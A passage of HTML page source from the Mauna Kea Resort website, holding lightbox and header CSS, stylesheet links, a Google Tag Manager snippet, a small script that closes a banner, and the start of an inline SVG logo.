  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}

/* Fade in effect */
/* overlay at start */
.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

/* overlay animate in */
.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

/* overlay animate out */
.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

/* content at start */
.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

/* content animate it */
.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

/* content animate out */
.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/*************************************** 
	INLINE STYLES - Above the fold
****************************************/
.popup-outer {
  display: none;
}

/*************************************** 
	DEFERRED STYLES
****************************************/
/*
	MDAdmin website
    main style sheet:  style.scss

    Surround parts that emit css with inline, head, or after.  
    This will break the CSS up into inline in the head, link reference in the head,
    and deffered link refered loaded after the </body> tag is processed.
    Variables, mixins etc that do not of themselves emit css stay outside those
    conditions and in fact are probably needed by all 3 conditions.

********************************************/
</style>
        
        
        <!-- inline bundles -->
        
        <noscript id="deferred-styles">
        <link href="/css/after.css?v=tThR3qhkqSpQI80YjuiE10fGqG3xDaMVZXLuTQhc5iM1" rel="stylesheet"/>

        <link href="/css/fontello/css/fontello.css" rel="stylesheet"   >
        <link href="/css/custom-theme/jquery-ui.min.css" rel="stylesheet"   >
        <link href="/components/book/css/book_after.css?v=dwd_lozt_a2nyw1xp7m4juergoij1rsherdbcd2jwmg1" rel="stylesheet"   >
        <link href="/css/auto-bundles/pages/interior_after.css?v=b6bgbaf13i3mfq0culdm8ick4zscg5jyzhpvr269ske1" rel="stylesheet"   >
        <link href="/components/home_callouts/css/home_callouts_after.css?v=wyiakpqijob41b8qn653wz9cfrqwoqiucq1hcp6ogum1" rel="stylesheet"   >
        <link href="/components/social/css/social_after.css?v=dqmw2wdrtldeo-jwagbkbvqaqdz7npv7pryepjywsdm1" rel="stylesheet"   >
        <link href="/components/footer/css/footer_after.css?v=vyst1kyld7weqrxyksgbj43djfbsrbzsras3mvoxh641" rel="stylesheet"   >
        <link href="/components/forms/eclub/css/eclub_after.css?v=cfw53uqa9e6qbnij1odbfat14eskqwiiey4vazzs1yo1" rel="stylesheet"   >
        </noscript>

        
    </head>
    <body  class="">
        

        

        

                    
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD566NW"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        
                    
            
        <style>.skip-nav-link{position:absolute;top:-4em;left:0;z-index:1001;padding:1em 1.5em;background-color:#ff671f;color:#fff;width:auto;height:auto;transition:top 1s ease-out}.skip-nav-link:focus{top:0;outline-color:transparent;transition:top .1s ease-in}.site-header{box-sizing:border-box;position:fixed;top:0;left:0;z-index:100;width:100%;color:#fff;transition:background-color .35s,color .35s}@media screen and (max-width:767px){.site-header{background-color:#fff;color:#56534d}}.site-header::before{content:'';pointer-events:none;position:absolute;top:0;left:0;z-index:-1;width:100%;height:40vh;background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,0));transition:opacity .35s}@media screen and (max-width:767px){.site-header::before{content:none}}.active-subnav .site-header::before{opacity:0;transition:opacity 0s}.book-active .site-header::before,.isHeaderMin .site-header::before{opacity:0}.active-subnav .site-header{background-color:#fff;color:#56534d;transition:background-color 0s}.book-active .site-header,.isHeaderMin .site-header{background-color:#fff;color:#56534d;border-bottom:1px solid #ccc}.site-header-inner{box-sizing:border-box;max-width:1280px;width:94%;padding-top:1em;display:flex;transition:padding-top .35s}@media screen and (max-width:767px){.site-header-inner{padding:0;min-height:60px;width:auto;align-items:center}}.isHeaderMin .site-header-inner{padding-top:0}.site-logo{width:196px;height:80px;color:currentColor;overflow:hidden;margin:0 0 .75em;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:1023px){.site-logo{width:150px;height:61px}}@media screen and (max-width:767px){.site-logo{width:116px;height:47px;margin-left:1em}}@media screen and (max-width:480px){.site-logo{margin-left:.5em}}.site-logo a{display:block;width:100%;height:100%;color:currentColor}.site-logo a:focus{outline:1px solid;outline-offset:-2px}.site-logo svg{width:100%;height:100%}.site-logo .sl-1{fill:#ff671f}.site-logo .sl-2,.site-logo .sl-3,.site-logo .sl-4,.site-logo .sl-5,.site-logo .sl-6{fill:currentColor}.isHeaderMin .site-logo{width:116px;height:47px;margin:.25em 0}.site-logo-mkbh{width:160px;height:90px;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:767px){.site-logo-mkbh{width:84px;height:47px;margin-left:1em}}.site-logo-mkbh a{display:block;width:100%;height:100%;background-position:center;background-repeat:no-repeat;background-image:url(/images/layout/logos/mkbh-white.png);background-size:contain}@media screen and (max-width:767px){.site-logo-mkbh a{background-image:url(/images/layout/logos/mkbh-color.png)}}.book-active .site-logo-mkbh a,.active-subnav .site-logo-mkbh a,.isHeaderMin .site-logo-mkbh a{background-image:url(/images/layout/logos/mkbh-color.png)}.isHeaderMin .site-logo-mkbh{width:84px;height:47px;margin:.25em 0}.site-logo-westin{width:152px;height:56px;color:currentColor;overflow:hidden;margin:0;align-self:center;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:767px){.site-logo-westin{width:116px;height:43px;margin-left:1em}}@media screen and (max-width:480px){.site-logo-westin{margin-left:.5em}}.site-logo-westin a{color:currentColor}.site-logo-westin svg{width:100%;height:100%}.site-logo-westin .sl-westin-fill{fill:currentColor}.isHeaderMin .site-logo-westin{width:116px;height:43px;margin:.25em 0}.site-logo-mkr{width:196px;height:80px;color:currentColor;overflow:hidden;margin:0;transition:width .35s,height .35s,margin .35s}@media screen and (max-width:1023px){.site-logo-mkr{width:150px;height:61px}}@media screen and (max-width:767px){.site-logo-mkr{width:116px;height:47px;margin-left:1em}}@media screen and (max-width:480px){.site-logo-mkr{margin-left:.5em}}.site-logo-mkr a{color:currentColor}.site-logo-mkr svg{width:100%;height:100%}.site-logo-mkr .mkr-logo-1{fill:#ff671f}.site-logo-mkr .mkr-logo-2,.site-logo-mkr .mkr-logo-3,.site-logo-mkr .mkr-logo-4,.site-logo-mkr .mkr-logo-5,.site-logo-mkr .mkr-logo-6{fill:currentColor}.isHeaderMin .site-logo-mkr{width:116px;height:47px;margin:.25em 0}.site-nav{box-sizing:border-box;width:75%;display:flex;align-items:flex-end;transition:width .35s,align-items .35s}@media screen and (max-width:1023px){.site-nav{width:96%}}@media screen and (max-width:767px){.site-nav{width:100%}}.site-nav .btn-pill{font-size:.75rem;margin-bottom:.85em;transition:font-size .35s,margin-bottom .35s}.site-nav .btn-pill span:not(.button-bg){padding:.6rem 1.5rem}.site-nav .btn-pill .button-bg::before,.site-nav .btn-pill .button-bg::after{background-color:#161441}.isHeaderMin .site-nav .btn-pill{font-size:.65rem;margin-bottom:.75em}.isHeaderMin .site-nav{width:60%}@media screen and (max-width:1023px){.isHeaderMin .site-nav{width:80%}}@media(hover:hover){.site-nav .nav-dine .level3 .green:hover{color:#529d6e}.site-nav .nav-dine .level3 .green:hover::before{background-color:#529d6e}}.primary-nav{font-family:"Nunito Sans",sans-serif;flex:1;display:flex;margin-right:1em}@media screen and (max-width:767px){.primary-nav{display:block;margin-right:0}}.primary-nav>li{flex:1}@media screen and (max-width:767px){.primary-nav>li{border-bottom:1px solid #ccc}}.primary-nav>li:hover .pn-link{color:#ff671f}@media screen and (max-width:767px){.primary-nav>li:hover .pn-link{background-color:#ff671f;color:#fff}}.primary-nav>li:hover .pn-link>span:after{width:100%}@media screen and (max-width:767px){.primary-nav>li:hover .pn-link::after{display:block}}.primary-nav>li.nav-golf,.primary-nav>li.nav-culture{position:relative}@media screen and (max-width:1023px){.primary-nav>li.nav-golf,.primary-nav>li.nav-culture{position:static}}.primary-nav>li.nav-golf .dd-nav,.primary-nav>li.nav-culture .dd-nav{left:auto;right:-2em;min-width:700px;transform:translate(0,-20px)}@media screen and (max-width:1023px){.primary-nav>li.nav-golf .dd-nav,.primary-nav>li.nav-culture .dd-nav{left:0;right:auto;min-width:0}}.primary-nav>li.nav-golf .dd-nav.open,.primary-nav>li.nav-culture .dd-nav.open{transform:translate(0,0)}.pn-link{display:block;position:relative;color:currentColor;padding:0 0 1.15em;font-size:.813rem;font-weight:600;letter-spacing:.1em;text-align:center;text-transform:uppercase;transition:font-size .35s,padding .35s}@media screen and (max-width:767px){.pn-link{padding:.5em 50px .5em 1.5em;text-align:left}}.pn-link>span{display:inline-block;position:relative}.pn-link>span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);content:'';position:absolute;top:calc(100% - 1px);left:50%;width:0;height:1px;background-color:#ff671f;pointer-events:none}@media screen and (max-width:1023px){.pn-link>span:after{content:none}}.pn-link::after{content:'';font-family:'fontello';font-size:1.1rem;pointer-events:none;position:absolute;top:50%;right:1em;width:25px;height:25px;background-color:#fff;color:#ff671f;border-radius:50%;text-align:center;display:none;transform:translateY(-50%)}.isHeaderMin .pn-link{font-size:.75rem;padding:0 0 .8em}.is-admin .pn-link{pointer-events:none}.utility{overflow:hidden;font-family:"Lora",serif;font-size:.8rem;letter-spacing:.035em;margin-bottom:.75em;max-height:60px;transition:max-height .35s,margin-bottom .35s}@media screen and (max-width:767px){.utility{margin-bottom:0;border-bottom:1px solid #ccc}}@media screen and (max-width:767px){.utility .un-ww{display:none}}.isHeaderMin .utility{max-height:0;margin-bottom:0}.weather-widget{display:flex;align-items:center;margin:0 1em}.weather-widget .weather-icon{width:20px;margin-right:.5em}.weather-widget .weather-icon path{fill:currentColor}.weather-widget .pipe{margin:0 .5em}.utility-nav{display:flex;align-items:center}@media screen and (max-width:767px){.utility-nav{justify-content:center}}.utility-nav a{display:block;padding:.25em .75em;color:currentColor}@media screen and (max-width:767px){.utility-nav a{padding:.75em}}.utility-nav a:hover{color:#ff671f}.utility-nav a:focus{outline:1px solid;outline-offset:-1px}.mobile-utility{margin-right:60px;display:none}@media screen and (max-width:767px){.mobile-utility{flex:1;display:flex;align-items:center;justify-content:flex-end}}.mobile-utility .btn-pill{font-size:.7rem;margin-left:.5em}.mobile-utility .btn-pill span:not(.button-bg){padding:.656rem}.mobile-utility .btn-pill .button-bg::before,.mobile-utility .btn-pill .button-bg::after{background-color:#161441}.nav-panel{flex:1;display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end}@media screen and (max-width:767px){.nav-panel{position:absolute;top:100%;left:0;width:100%;height:calc(100vh - 60px);background-color:#fff;color:currentColor;border-top:1px solid #ccc;overflow-y:auto;display:none}}@media screen and (max-width:767px){.active-nav .nav-panel{display:block}}.dd-nav{-webkit-transition:opacity .35s;-moz-transition:opacity .35s;-ms-transition:opacity .35s;transition:opacity .35s;box-sizing:border-box;position:absolute;top:100%;left:50%;z-index:-1;width:740px;background-color:#fff;color:#000;padding:2em;font-size:.9em;box-shadow:0 9px 9px 0 rgba(0,0,0,.25);opacity:0;pointer-events:none;overflow:hidden;transform:translate(-50%,-20px);transition:opacity .6s ease,transform .6s ease}@media screen and (max-width:1023px){.dd-nav{left:0;width:100%;transform:translate(0,-20px)}}@media screen and (max-width:767px){.dd-nav{position:relative;top:auto;left:auto;padding:0;box-shadow:none;background-color:transparent;z-index:auto;opacity:1;transform:translateY(0);pointer-events:auto;display:none}}.dd-nav.open{z-index:auto;opacity:1;transform:translate(-50%,0);pointer-events:auto}@media screen and (max-width:1023px){.dd-nav.open{display:block;transform:translate(0,0)}}.dd-nav .col{box-sizing:border-box}@media screen and (max-width:1023px){.dd-nav .col{width:auto}}.dd-nav .col-1{box-sizing:border-box;display:flex;padding-right:2em;min-width:200px}@media screen and (max-width:1023px){.dd-nav .col-1{display:block;padding-right:0}}.dd-nav .col-2{min-width:415px;flex:0 0 415px}@media screen and (max-width:767px){.dd-nav .col-2{display:none}}.dd-nav a:focus{outline:1px dotted;outline-offset:2px}.nav-stay .dd-nav{width:740px}@media screen and (max-width:1023px){.nav-stay .dd-nav{width:auto}}.nav-play .dd-nav{width:860px}@media screen and (max-width:1023px){.nav-play .dd-nav{width:auto}}.nav-dine .dd-nav{width:940px}@media screen and (max-width:1023px){.nav-dine .dd-nav{width:auto}}.dd-nav-inner{display:flex;justify-content:space-between}@media screen and (max-width:767px){.dd-nav-inner{display:block}}.subnav-menu{}.subnav-menu ul::after{content:'';width:100%;display:inline-block}@media screen and (max-width:1023px){.subnav-menu ul::after{content:none}}.nav-play .subnav-menu,.nav-dine .subnav-menu{column-count:2;column-gap:3em}@media screen and (max-width:1023px){.nav-play .subnav-menu,.nav-dine .subnav-menu{column-gap:1.5em}}@media screen and (max-width:767px){.nav-play .subnav-menu,.nav-dine .subnav-menu{column-count:auto;column-gap:normal}}.nav-dine .subnav-menu{max-width:360px;column-gap:2em}@media screen and (max-width:1023px){.nav-dine .subnav-menu{column-gap:1.5em}}@media screen and (max-width:767px){.nav-dine .subnav-menu{max-width:none}}.subnav>li{margin-bottom:.25em;break-inside:avoid-column}@media screen and (max-width:1023px){.subnav>li:hover .level3{display:block}}.subnav .level3{margin-left:1em}@media screen and (max-width:767px){.subnav .level3{margin-left:0}}.subnav .level3 a{display:inline-block;padding:.25em 0;color:#6d6d6d;position:relative;white-space:nowrap}@media screen and (max-width:1023px){.subnav .level3 a{padding-left:1em;padding-right:1em;white-space:normal}}@media screen and (max-width:767px){.subnav .level3 a{padding-left:2.5em;padding-right:2.5em}}@media(hover:hover){.subnav .level3 a:hover{color:#ff671f}.subnav .level3 a:hover::before{content:'';pointer-events:none;width:0;height:1px;position:absolute;top:100%;left:0;background-color:#ff671f;transition:width .35s}}@media screen and (hover:hover) and (max-width:1023px){.subnav .level3 a:hover::before{content:none}}.subnav .level3 a:hover::before{width:100%}.sn-link{position:relative;display:block;padding:.25em;color:#000;letter-spacing:.025em;white-space:nowrap}@media screen and (max-width:767px){.sn-link{padding:.25em 1.5em;white-space:normal}}.sn-link span{display:inline-block;position:relative}.sn-link span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#ff671f;pointer-events:none}@media screen and (max-width:1023px){.sn-link span:after{content:none}}.sn-link:hover{color:#ff671f}.sn-link:hover span::after{width:100%}.subnav-promo .caption-grad{height:210px;margin-bottom:.5em;line-height:1.3em;position:relative;overflow:hidden;background-color:#000;color:#fff}.subnav-promo .caption-grad figcaption{box-sizing:border-box;position:absolute;left:0;bottom:0;z-index:2;width:100%;padding:.65em;text-align:center;font-size:2em;font-weight:200;text-transform:uppercase;line-height:1;filter:drop-shadow(0 0 .5em #000)}.subnav-promo p{margin-bottom:.75em;line-height:1.4em;font-size:.813rem}.subnav-promo p:last-of-type{margin-bottom:0}.subnav-promo .lm{font-size:.9em;letter-spacing:.075em}.subnav-promo-img{height:100%;overflow:hidden}.nav-toggle{-webkit-transition:top .35s;-moz-transition:top .35s;-ms-transition:top .35s;transition:top .35s;position:absolute;bottom:0;right:0;width:60px;height:60px;color:currentColor;display:none}@media screen and (max-width:767px){.nav-toggle{display:block}}.nav-toggle>span{-webkit-transition:background-color 0s .3s;-moz-transition:background-color 0s .3s;-ms-transition:background-color 0s .3s;transition:background-color 0s .3s;display:block;position:absolute;top:30px;left:11px;right:11px;height:1px;background-color:currentColor}.nav-toggle>span:before{-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;-moz-transition-delay:.3s,0s;transition-delay:.3s,0s;-webkit-transition-property:top,transform;-moz-transition-property:top,transform;transition-property:top,transform;top:-9px;background-color:currentColor;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.nav-toggle>span:after{-webkit-transition-duration:.3s,.3s;-moz-transition-duration:.3s,.3s;transition-duration:.3s,.3s;-webkit-transition-delay:.3s,0s;-moz-transition-delay:.3s,0s;transition-delay:.3s,0s;-webkit-transition-property:bottom,transform;-moz-transition-property:bottom,transform;transition-property:bottom,transform;bottom:-9px;background-color:currentColor;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.nav-toggle>span>span{display:block;padding-top:15px;text-transform:uppercase;font-size:12px;color:currentColor}.active-nav .nav-toggle>span{background:none}.active-nav .nav-toggle>span:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:0}.active-nav .nav-toggle>span:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);bottom:0}.package-slider{width:415px;min-height:300px}.package-slider .slick-arrow{top:80px}.package-slider .slick-prev{left:0;transform:translate(5px,0%)}.package-slider .slick-prev:hover{transform:translate(0,0%)}.package-slider .slick-next{right:0;transform:translate(-5px,0%)}.package-slider .slick-next:hover{transform:translate(0,0%)}.nav-westin-hapuna-beach-resort .sn-link:hover{text-decoration:none!important;color:#529d6e!important}.nav-westin-hapuna-beach-resort span{display:inline-block;position:relative}.nav-westin-hapuna-beach-resort span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#529d6e!important;pointer-events:none}@media screen and (max-width:1023px){.nav-westin-hapuna-beach-resort span:after{content:none}}.nav-on-site-medical-care .sn-link:hover{text-decoration:none!important;color:#529d6e!important}.nav-on-site-medical-care span{display:inline-block;position:relative}.nav-on-site-medical-care span:after{-webkit-transition:width .35s;-moz-transition:width .35s;-ms-transition:width .35s;transition:width .35s;content:'';position:absolute;top:calc(100% - 1px);left:0;width:0;height:1px;background-color:#529d6e!important;pointer-events:none}@media screen and (max-width:1023px){.nav-on-site-medical-care span:after{content:none}}.nav-westin-hapuna-beach-resort .level3 a:hover{color:#529d6e!important}@media(hover:hover){.nav-westin-hapuna-beach-resort .level3 a:hover{color:#529d6e}.nav-westin-hapuna-beach-resort .level3 a:hover::before{background-color:#529d6e}}.primary-nav>li.nav-mauna-kea-beach-hotel{display:none!important}</style>


<style>
  .MuiPaper-root h6.MuiTypography-root { color: #fff; }
  input.MuiInputBase-input[type="text"] { box-sizing: content-box; background: none; }
</style>


<a href="#main-content" class="ada-hidden skip-nav-link">Skip to main content</a>



<header class="site-header" role="banner">    

    <style>.hello-bar{background-color:#ff671f;color:#fff;text-align:center;padding:.25em 2em .25em 2em}.hello-bar:focus-visible{outline:none}.hello-bar>.inner{text-align:center;padding:.25em 0}.hello-bar h3{font-size:.9rem;margin:0;line-height:1.25em}@media screen and (max-width:991.98px){.hello-bar h3{margin:0 0 .5em;width:100%}}.hello-bar p{line-height:1.4em}.hello-bar p:last-of-type{margin-bottom:0}.hello-bar a{color:currentColor}.hello-bar a:hover{color:#000}.is-westin .hello-bar{background-color:#529d6e}@media screen and (max-width:767px){.hello-bar br.desk-only{display:none}}.hb-close{position:absolute;top:0;right:.25em}.hb-close i{font-size:1.35rem}.popup-countdown-container{display:flex;align-items:center;justify-content:center}@media screen and (max-width:991.98px){.popup-countdown-container{flex-wrap:wrap}}.popup-countdown-container .countdown #clockdiv{display:flex;gap:1.5rem;margin:0 1.5rem}.popup-countdown-container .countdown .time-item{box-sizing:border-box;text-align:center;position:relative;z-index:2;font-size:10px;display:block;text-align:center;text-transform:uppercase;letter-spacing:2px;line-height:1.6em}.popup-countdown-container .countdown .time-item:last-child{border-right:none;background-repeat:no-repeat}.popup-countdown-container .countdown .time-item>span{font-size:1rem;font-weight:700;letter-spacing:.075em}.popup-countdown-container .cyber-link{display:inline-block;font-size:.75rem;background-color:#000;color:#fff;margin:.5rem 0;padding:.65em 1em;border-radius:2em;white-space:nowrap;text-transform:uppercase}.popup-countdown-container .cyber-link:hover{background-color:#fff;color:#000}</style>










<script>
	_hdmq.add(function () {
		
		// close hello bar
		$('.js-hb-close').on('click', function() {
			$('.hello-bar').slideUp();
		});
		
	});
</script>





    <div class="cf inner site-header-inner">
    
        
        <div class="site-logo"><a href="/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 501.54 196.46"><title>Mauna Kea Resort</title><path class="sl-1" d="M253.38 0a14.28 14.28 0 0 0-4.3.67 12.48 12.48 0 0 0-7.55 6.22c-5 9.14 1 22.38 9.87 29.18 3.28-8.21 7.64-12.54 11.16-16 1-1 1.88-1.86 2.68-2.76a7.21 7.21 0 0 0 1.75-6.39c-.62-3.87-3.43-7.31-7.71-9.45a12.47 12.47 0 0 0-5.9-1.47ZM253.22 39.5a36.28 36.28 0 0 1 .84 16.6 60.33 60.33 0 0 0-.45 3.58c-.19 3.07.49 5.39 2.08 7.08 2.09 2.23 5.73 3.31 11.12 3.31a12.47 12.47 0 0 0 9.49-4.62 10.18 10.18 0 0 0 2.33-8.53c-1.72-10.32-14.71-15.84-25.3-17.43Z"/><path class="sl-1" d="M251.27 39.69c-6.05 3.56-14.22 4.93-19.66 5.83a9.05 9.05 0 0 0-5.77 5.32 14.92 14.92 0 0 0-.08 12c3.61 6.76 10.37 9.15 16.83 5.92 12.86-6.5 9.86-23.83 8.68-28.99ZM229.51 16.56a12.45 12.45 0 0 0-9.35 4.3 13.94 13.94 0 0 0-4 10.19 12 12 0 0 0 4.48 8.47c2.67 2.47 7.59 3.48 13.84 2.84a46.71 46.71 0 0 0 15.68-4.54c-6.21-4.72-9.76-9.42-11.83-15.65a8.28 8.28 0 0 0-6.58-5.4 11.55 11.55 0 0 0-2.24-.21ZM253.24 37.19a58 58 0 0 1 15.54 4.53c1.26.52 2.46 1 3.69 1.47 2.53 1 5.77.48 8.87-1.34 3.59-2.1 6.1-5.42 6.56-8.67a15.22 15.22 0 0 0-2.75-11.24 11.2 11.2 0 0 0-7.7-4.24c-10.48-.91-20.49 9.14-24.21 19.49Z"/><g><path class="sl-2" d="M427.01 131.26c-.89 0-14.7.48-14.49-2.68.25-3.92 19.8-3.49 23.91-2.7 1.62.31 3.65.91 3.47 2.48s-5.08 2.7-12.89 2.9ZM286.1 136.57c-.66 0-10.83.47-10.68-2.69.19-3.91 14.6-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.74 2.67-9.5 2.91ZM479.81 136.57c-.66 0-10.83.47-10.68-2.69.18-3.91 14.59-3.49 17.62-2.7 1.2.31 2.69.92 2.56 2.48s-3.75 2.67-9.5 2.91Z"/><path class="sl-3" d="M2.86 128.32c1-2.39 1.78-4.84 2.93-7.14 4.95-9.91 17.06-11 24.12-2.41 3.41 4.17 4.94 9.27 7.48 13.87 2.73 5 4.59 5.05 7.44.23 2.27-3.82 4.25-7.81 6.59-11.58 3.19-5.12 7.05-9.17 14-8s9.47 6.23 10.83 12a40.18 40.18 0 0 1 1 15.26c-.27 1.88-.83 3.8-3.29 3.5-2.08-.26-2.35-1.93-2.3-3.74a45.47 45.47 0 0 0-2-15.15c-.81-2.53-1.93-5.23-4.91-5.69-3.29-.51-4.52 2.43-5.75 4.65-2.46 4.46-4.12 9.33-7.06 13.57-6 8.64-13.7 8.65-19.21-.33-2.65-4.32-4.55-9.1-6.83-13.66-1.21-2.45-2.93-5.1-5.66-5-3.1.06-4.42 3.13-5.42 5.8a68.56 68.56 0 0 0-2.93 12.51c-.39 2.41-.77 5.38-2 6.07s-5.08.77-7.26-.19c-3.71-1.62-2.56-4.45-2.18-6.29.48-2.34 1.6-5.41 2.41-8.28ZM341.19 116.84c.13-2.53.83-5.25 4.07-5.14 2.88.09 3.61 3 3.71 5 .06 1.16-.83 6.88 4.83 4.66a147.44 147.44 0 0 1 29-9.41c2.86-.57 5.27-.47 5.92 2.56.75 3.51-2.54 3.36-4.62 3.65a150.58 150.58 0 0 0-23.1 5.25c-1.63.51-4 .94-3.89 3.15.08 1.8 2.21 2.22 3.73 2.8 8.53 3.26 17.53 4.5 26.46 6 1.78.31 4.67.3 4.7 2.49.22 2.73-1.26 4.59-4 5.6-4.1 1.52-7.83-.12-11.6-1.12a99 99 0 0 1-23.11-9.74c-3.56-2-4.17-.87-4.09 2.46a27.18 27.18 0 0 1-.18 5c-.33 2-1.06 3.88-3.65 4-2.83.17-4-1.76-4.12-4-.23-4.01-.25-19.58-.06-23.21ZM199.32 122.41c2.51-8.73 10.34-11.94 18.72-7 6 3.53 9.42 8.72 13.65 14 2.23 2.79 5.23 7.15 9.15 6.22 4.12-1 4.25-5.87 4.51-9.32.28-3.91-.06-6.6 0-9.91 0-1.67.32-2.95 2.32-3.12a2.83 2.83 0 0 1 3.27 2.34c1.72 6.76 3.29 13.55 1 20.49-2.47 7.6-10.71 10.25-18.36 5.94-5.68-3.2-9.24-8.41-12.87-13.55-1.71-2.43-3.32-4.93-5.12-7.29-1.42-1.87-3-3.26-5.8-3-2.1.22-4 2.08-4.54 5.74s-.21 9.83.07 15.2c.1 1.92.57 4.36-2.15 4.82s-3.39-1.77-4.12-3.92c-.96-2.79-1.71-10.79.27-17.64ZM501.45 143.26c-.3.94-1.38 1.07-3.2 1.07s-2.47-1.53-2.57-2.87c-.38-5.26-.72-10.52-2.78-15.5-2.22-5.38-6.06-8.41-12-8.85s-10.21 2.34-12.94 7.39a33.2 33.2 0 0 0-4.1 16.1c0 2.8-1.36 4.11-3.81 4-2.25 0-4.66-.34-5.4-3.32-2.31-9.26 6.24-23.64 15.39-27.88 11.85-5.48 27.15 1.58 30.47 16.61.62 2.91 1.32 11.92.94 13.25Z"/><path class="sl-4" d="M189.38 118.36c-.38 14.35-9.25 24.8-21.51 25.75a23.78 23.78 0 0 1-25.29-26.69c.35-3 1.84-4.52 4.82-4.32s5.21 1.34 5 4.81a23.62 23.62 0 0 0 2.28 11c2.1 4.75 5.35 8.12 11.06 8.49 6.54.43 11.65-1.55 14.93-7.47a27.37 27.37 0 0 0 3-11.34c.18-2.22-.8-5.63 3.2-5.38 2.85.2 2.48 3.42 2.51 5.15Z"/><path class="sl-5" d="M427.73 144.59c-9 0-16.47-1.26-22.91-5.92-9.71-7-9-16.33 1.42-22.34 8.74-5 19.68-4.69 27.55-3.52a49.72 49.72 0 0 1 6.75 1.48c1.18.37 2.41.94 2.17 2.43s-1.42 1.88-2.94 1.64c-2.77-.43-5.51-1.14-8.3-1.42-7.82-.81-14.18.92-16.67 2.15-4 2-6.82 4.61-6.89 8.79s2.76 6.64 6 8.42c7.49 4.08 15.59 3.68 23.7 2.62.81-.1 1.88-.38 2.69-.49 1.76-.25 2.91.59 3 2.18.11 1.3-1.28 2.14-2.66 2.49a58.33 58.33 0 0 1-12.91 1.49ZM133.69 138.64a15 15 0 0 1 .06 2.21c-.05 1-.2 3.13-2.41 3.22a2.5 2.5 0 0 1-2.78-2.79 32.06 32.06 0 0 0-1.73-10.69c-2.44-7.89-7.59-11.49-15.86-11.22-6.36.2-11.45 4.73-13.18 12a32.22 32.22 0 0 0-1.08 7.79c0 3.88-2.42 4.85-5.38 4.9-3.16.05-4-2-3.78-5 .73-9 3.43-17.2 11.21-22.57 9.72-6.72 28.06-4.73 32.85 11.5a57.83 57.83 0 0 1 2.08 10.65Z"/><path class="sl-4" d="M307.51 137.55c0 1.63.05 2.62 0 3.61-.09 1.42-.67 